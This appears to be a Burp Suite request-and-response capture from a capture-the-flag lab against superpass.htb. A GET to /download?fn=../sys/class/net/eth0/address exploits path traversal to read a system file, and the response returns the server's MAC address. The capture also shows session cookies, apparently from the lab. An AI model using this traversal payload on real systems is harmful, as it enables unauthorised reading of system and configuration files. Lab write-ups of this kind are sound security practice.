 1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /download?fn=../sys/class/net/eth0/address HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: remember_token=
9|dcafff24003d0c79ec02ce0a71a445cdcecce01818f77a9afd4ceb05d1d5dc88d4c8e8f329b424cd0dd49c9dc4ca841eca509221d69
c7b39b9c55641f7ec6b85; session=
.eJwlzrkNwzAMAMBdVKfQw9fLGJRIImntuAqyewxkgcN9yp5HnM-yvY8rHmV_edkKqM-mmTHFmQWgQ3pdC4WXuRmZJwyzyUQTMKY2RK1gagNp
EWRFleiaRtJ7W6uH6lAEztBK6mjCOYyShEZ3E6twIyxYlVe5I9cZx3-j5fsD_4gvIA.ZM1raA.dX4olZEVVVuu58qGXM3Dql4-sSs
10 Upgrade-Insecure-Requests: 1
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Aug 2023 21:36:22 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 00:50:56:b9:64:1d